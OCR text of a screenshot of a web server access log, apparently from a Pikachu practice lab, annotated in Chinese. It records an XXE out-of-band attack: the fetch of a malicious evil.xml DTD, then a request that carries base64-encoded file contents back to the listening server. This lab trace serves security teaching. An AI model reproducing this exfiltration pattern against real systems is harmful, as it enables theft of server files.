 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
请求evil.xml文件
::1 - - [01/Mar/2019:15:16:57 +0800] "GET /evil.xml HTTP/1.0" 200 86
::1 - - [01/Mar/2019:15:16:57 +0800] "GET /?content=dGhpcyBpcyB0ZXN0LnR4dCBjb250ZW50cy4uLuWViuWViuWVig== HTTP/1.0" 200 11
192.168.199.111 - - [01/Mar/2019:15:16:57 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33596
被Base64编码的文件内容